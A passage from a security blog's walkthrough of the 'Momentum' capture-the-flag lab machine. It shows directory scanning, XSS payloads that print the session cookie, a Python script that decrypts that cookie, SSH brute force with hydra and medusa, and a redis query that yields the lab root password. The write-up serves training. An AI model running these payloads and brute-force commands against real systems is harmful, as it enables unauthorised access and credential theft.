<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-45-12.png"><img decoding="async" class="size-medium wp-image-24800 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-45-12-300x176.png" alt="" width="300" height="176" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-45-12-300x176.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-45-12-1024x601.png 1024w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-45-12-1536x901.png 1536w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-45-12-800x469.png 800w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-45-12.png 1568w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Do you see the value of <strong>viewDetails ? </strong>Yes, I collect all the values and made a list and then ran a bruteforce (because I know from the <strong>nmap result</strong> and the box is also running <strong>SSH</strong>).  But it didn&#8217;t work.</p>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-49-09.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24801 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-49-09-300x169.png" alt="" width="300" height="169" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-49-09-300x169.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-49-09.png 388w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<pre><strong>demon</strong>
<strong>guard</strong>
<strong>angle</strong>
<strong>visor</strong></pre>
<p>Let&#8217;s check directories &#8230; (because after the bruteforce, I can&#8217;t proceed with anything; with the information in my hand.)</p>
<pre><strong>gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 192.168.56.127 -o gobuster.log</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-14-40-33.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24795 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-14-40-33-300x86.png" alt="" width="300" height="86" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-14-40-33-300x86.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-14-40-33.png 496w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<pre><strong>dirsearch -u http://192.168.56.127 -e txt,html,php,bk -w /usr/share/wordlists/dirb/common.txt -f</strong></pre>
<p><a href="http://dirsearch -u http://192.168.56.127 -e txt,html,php,bk -w /usr/share/wordlists/dirb/common.txt -f"><img loading="lazy" decoding="async" class="size-medium wp-image-24794 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-14-35-20-300x258.png" alt="" width="300" height="258" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-14-35-20-300x258.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-14-35-20.png 639w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<pre><strong>http://192.168.56.127/js/main.js</strong></pre>
<pre>function viewDetails(str) {

  window.location.href = "<strong>opus-details.php?id</strong>="+str;
}

/*
var CryptoJS = require("crypto-js");
var decrypted = CryptoJS.AES.decrypt(encrypted, "<strong>SecretPassphraseMomentum</strong>");
console.log(decrypted.toString(CryptoJS.enc.Utf8));
*/</pre>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-35-57.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24797 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-35-57-300x134.png" alt="" width="300" height="134" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-35-57-300x134.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-35-57-800x356.png 800w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-35-57.png 1004w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>When I see the <strong>window.location.href </strong> I am not sure about it and then I did a google and first link direct me to <a href="https://www.w3schools.com/js/js_window_location.asp"><strong>this site</strong> </a></p>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-41-11.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24798 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-41-11-300x153.png" alt="" width="300" height="153" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-41-11-300x153.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-41-11-1024x521.png 1024w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-41-11-1536x782.png 1536w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-41-11-800x407.png 800w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-41-11.png 1904w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>It has helped me to confirm that I could use this function for the <strong>URL.</strong></p>
<p>So let&#8217;s try that..</p>
<pre><strong>http://192.168.56.127/opus-details.php?id=1  </strong>  # 1 is showing. I think we can perform <strong>XSS attack</strong> on it. Let's confirm it with by throwing my favorite exploit.</pre>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-54-27.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24802 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-54-27-300x80.png" alt="" width="300" height="80" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-54-27-300x80.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-54-27-800x213.png 800w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-54-27.png 963w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<pre><strong>http://192.168.56.127/opus-details.php?id="&gt;&lt;img src=x onerror=prompt(1);&gt;</strong></pre>
<pre><strong>http://192.168.56.127/opus-details.php?id=%22%3E%3Cscript%3Edocument.write(document.cookie);%3C/script%3E</strong></pre>
<pre>cookie=<strong>U2FsdGVkX193yTOKOucUbHeDp1Wxd5r7YkoM8daRtj0rjABqGuQ6Mx28N1VbBSZt</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-16-05-17.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24805 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-16-05-17-300x110.png" alt="" width="300" height="110" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-16-05-17-300x110.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-16-05-17-1024x374.png 1024w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-16-05-17-1536x561.png 1536w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-16-05-17-800x292.png 800w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-16-05-17.png 1578w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>I found <a href="https://stackoverflow.com/questions/36762098/how-to-decrypt-password-from-javascript-cryptojs-aes-encryptpassword-passphras/36780727">this program</a> and I really like it. By the way, if you ran into little problem like if it is not running, then take the time to skill up your debugging skills. I didn&#8217;t face the challenge to do debugging.  Although I found simple online tools to do the task, I deliberately took the pain because I would like to little python.</p>
<pre>#!/usr/bin/python3
import Crypto
from Cryptodome import Random
from Cryptodome.Cipher import AES
import base64
from hashlib import md5

BLOCK_SIZE = 16

def pad(data):
length = BLOCK_SIZE - (len(data) % BLOCK_SIZE)
return data + (chr(length)*length).encode()

def unpad(data):
return data[:-(data[-1] if type(data[-1]) == int else ord(data[-1]))]

def bytes_to_key(data, salt, output=48):
# extended from https://gist.github.com/gsakkis/4546068
assert len(salt) == 8, len(salt)
data += salt
key = md5(data).digest()
final_key = key
while len(final_key) &lt; output:
key = md5(key + data).digest()
final_key += key
return final_key[:output]

def encrypt(message, passphrase):
salt = Random.new().read(8)
key_iv = bytes_to_key(passphrase, salt, 32+16)
key = key_iv[:32]
iv = key_iv[32:]
aes = AES.new(key, AES.MODE_CBC, iv)
return base64.b64encode(b"Salted__" + salt + aes.encrypt(pad(message)))

def decrypt(encrypted, passphrase):
encrypted = base64.b64decode(encrypted)
assert encrypted[0:8] == b"Salted__"
salt = encrypted[8:16]
key_iv = bytes_to_key(passphrase, salt, 32+16)
key = key_iv[:32]
iv = key_iv[32:]
aes = AES.new(key, AES.MODE_CBC, iv)
return unpad(aes.decrypt(encrypted[16:]))


password = "<strong>SecretPassphraseMomentum</strong>".encode()
ct_b64 = "<strong>U2FsdGVkX193yTOKOucUbHeDp1Wxd5r7YkoM8daRtj0rjABqGuQ6Mx28N1VbBSZt</strong>"

pt = decrypt(ct_b64, password)
print("pt", pt)

print("pt", decrypt(encrypt(pt, password), password))</pre>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-21-27-39.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24808 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-21-27-39-300x126.png" alt="" width="300" height="126" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-21-27-39-300x126.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-21-27-39.png 362w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<pre><strong>auxerre-alienum##</strong></pre>
<p>I am not sure whether this could help but I am going to perform a brute force attack again with this box. By the way, I have these information under my belt.</p>
<pre>demon
guard
angle
visor
auxerre-alienum##
auxerre
alienum
auxerre## 
alienum##</pre>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-21-30-29.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24809 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-21-30-29-300x143.png" alt="" width="300" height="143" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-21-30-29-300x143.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-21-30-29.png 406w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>By the way guys, I just did some simple combination. If you following pure combination and permutation then of course the combination will grow (which I will have to do if the current list doesn&#8217;t provide us the answer)</p>
<p>Note: I had to struggle a little (wasted close to an hour) because of a stupid space.</p>
<pre><strong>hydra -vV -L list2.txt -P list2.txt 192.168.56.127 ssh</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-30-12.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24810 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-30-12-300x172.png" alt="" width="300" height="172" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-30-12-300x172.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-30-12-1024x586.png 1024w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-30-12-1536x879.png 1536w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-30-12-800x458.png 800w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-30-12.png 1717w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<pre><strong>medusa -h 192.168.56.127 -U list2.txt -P list2.txt -M ssh</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-35-16.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24811 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-35-16-300x52.png" alt="" width="300" height="52" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-35-16-300x52.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-35-16-1024x176.png 1024w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-35-16-800x138.png 800w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-35-16.png 1410w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<pre>username: <strong>auxerre</strong>

password: <strong>auxerre-alienum##</strong>
Protocol: <strong>SSH</strong></pre>
<pre>ssh <strong>auxerre</strong>@<strong>192.168.56.127</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-39-46.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24812 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-39-46-300x84.png" alt="" width="300" height="84" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-39-46-300x84.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-39-46.png 452w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>After this, I was not able to find anything through my usual manual checking so I uploaded <strong>linpeas.sh </strong>inside the target machine to automatically enumerate potential heads-up.  Yes, something caught my eyes.</p>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-55-21.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24813 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-55-21-300x101.png" alt="" width="300" height="101" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-55-21-300x101.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-55-21-1024x346.png 1024w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-55-21-1536x519.png 1536w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-55-21-800x270.png 800w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-23-55-21.png 1759w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Looks like redis-server is running on port number 6379.</p>
<p>Let me check it again.</p>
<pre><strong>ss -nstap</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-03-18.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24814 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-03-18-300x59.png" alt="" width="300" height="59" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-03-18-300x59.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-03-18-1024x200.png 1024w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-03-18-1536x300.png 1536w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-03-18-800x156.png 800w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-03-18.png 1820w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>I must confess here that I have heard a lot about redis but never used on. So let me google for sometime.</p>
<p>To login (<a href="https://stackoverflow.com/questions/40678865/how-to-connect-to-remote-redis-server">resource</a>)</p>
<pre><strong>redis-cli -h 127.0.0.1 -p 6379</strong> 

<strong>help</strong>

<strong>help KEYS </strong>

<strong>KEYS * </strong>

<strong>get rootpass</strong></pre>
<p>Note: If you think how I was able to find the aforementioned information. I did try my luck as well used some <strong>Jungle knowledge.</strong></p>
<p>I press help and then press tab and visit many commands and tried many things because as I told you redis is new to me. When you try <strong>KEYS</strong>, the terminal recommends to place <strong>pattern </strong>next to it. It made me feel like I am using <strong>grep pattern</strong> so I used *. I used to get just because I have been using <strong>get command </strong>to download files from <strong>FTP </strong>and few other protocols as well. Therefore, I used that. I know this may not sound logical however, I am going to surely visit this box again later. Just to evaluate myself with <strong>redis</strong>.</p>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-19-47.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24815 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-19-47-300x217.png" alt="" width="300" height="217" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-19-47-300x217.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-19-47.png 732w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<pre>root password: <strong>m0mentum-al1enum##</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-25-45.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24816 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-25-45-300x183.png" alt="" width="300" height="183" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-25-45-300x183.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-03-00-25-45.png 759w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>That&#8217;s all guys&#8230; See you all in my next post 🙂 Happy weekend!</p>
<p>It is <strong>00:27AM </strong>here, but not feeling like sleep. I am gonna watch a movie and will hit the sack then 🙂</p>
<p>&nbsp;</p>
<div class="post-views content-post post-24792 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">3,572</span>
			</div></div>
		
		<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
		</div>
		
		
		
<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--60);">
	
	<nav class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-7 wp-block-group-is-layout-flex" aria-label="Post navigation" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40)">
		<div class="post-navigation-link-previous wp-block-post-navigation-link"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-arrow" aria-hidden="true">←</span><a href="https://tcert.net/how-i-took-down-troll/" rel="prev">How I took down Troll</a></div>
		<div class="post-navigation-link-next wp-block-post-navigation-link"><a href="https://tcert.net/how-i-took-down-coffeeaddicts-machine/" rel="next">How I took down CoffeeAddicts Machine</a><span class="wp-block-post-navigation-link__arrow-next is-arrow-arrow" aria-hidden="true">→</span></div>
	</nav>
	
</div>


		
<div class="wp-block-comments wp-block-comments-query-loop" style="margin-top:var(--wp--preset--spacing--70);margin-bottom:var(--wp--preset--spacing--70)">
	
	<h2 class="wp-block-heading has-x-large-font-size">Comments</h2>
	
	
	

	

		<div id="respond" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-i-took-down-momentum/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tcert.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="wp-block-button__link wp-element-button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24792' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="05a98b511b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="80"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>


	</div>
	
	
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
	
	<h2 class="wp-block-heading alignwide has-small-font-size" style="font-style:normal;font-weight:700;letter-spacing:1.4px;text-transform:uppercase">More posts</h2>
	

	
	<div class="wp-block-query alignwide is-layout-flow wp-block-query-is-layout-flow">
		<ul class="alignfull wp-block-post-template is-layout-flow wp-container-core-post-template-is-layout-1 wp-block-post-template-is-layout-flow"><li class="wp-block-post post-25339 post type-post status-publish format-standard has-post-thumbnail hentry category-tooling">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-10 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://tcert.net/30-days-challenge-day-02/" target="_self" >30 Days Challenge: Day 02</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2025-02-11T16:31:40+05:30"><a href="https://tcert.net/30-days-challenge-day-02/">February 11, 2025</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-25327 post type-post status-publish format-standard has-post-thumbnail hentry category-tooling">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-11 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://tcert.net/30-days-challenge-day-01/" target="_self" >30 Days Challenge: Day 01</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2025-02-10T06:44:40+05:30"><a href="https://tcert.net/30-days-challenge-day-01/">February 10, 2025</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-25269 post type-post status-publish format-standard has-post-thumbnail hentry category-offsec category-tryhackme">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-12 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://tcert.net/exploiting-windows-privilege-escalation-from-tryhackme-ice-room/" target="_self" >Exploiting Windows &#038; Privilege Escalation from TryHackMe (ICE Room)</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2023-05-26T20:13:44+05:30"><a href="https://tcert.net/exploiting-windows-privilege-escalation-from-tryhackme-ice-room/">May 26, 2023</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-25230 post type-post status-publish format-standard has-post-thumbnail hentry category-offsec category-tryhackme">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-13 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://tcert.net/steel-mountain-with-and-without-using-metasploit/" target="_self" >Steel Mountain with and without using Metasploit</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2023-05-25T15:04:02+05:30"><a href="https://tcert.net/steel-mountain-with-and-without-using-metasploit/">May 25, 2023</a></time></div>
			</div>
			
		</li></ul>
	</div>
	
</div>


</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-17 wp-block-group-is-layout-flex">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><h2 class="wp-block-site-title"><a href="https://tcert.net" target="_self" rel="home">TCERT</a></h2>

				<p class="wp-block-site-tagline">A security enthusiast&#039;s blog!</p>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					
					<div style="height:var(--wp--preset--spacing--40);width:0px" aria-hidden="true" class="wp-block-spacer"></div>
					
				</div>
				
			</div>
			

			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-16 wp-block-group-is-layout-flex">
				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-2 wp-block-navigation-is-layout-flex" aria-label=""><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">FAQs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Authors</span></a></li></ul></nav>

				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-3 wp-block-navigation-is-layout-flex" aria-label=""><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Patterns</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Themes</span></a></li></ul></nav>
			</div>
				
		</div>
		

		
		<div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-18 wp-block-group-is-layout-flex">
			
			<p class="has-small-font-size">Twenty Twenty-Five</p>
			
			
			<p class="has-small-font-size">
				Designed with <a href="https://wordpress.org" rel="nofollow">WordPress</a>			</p>
			
		</div>
		
	</div>
	
</div>


</footer>
</div>
<script defer src="https://tcert.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762978134" id="akismet-frontend-js"></script>
<script src="https://tcert.net/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://tcert.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
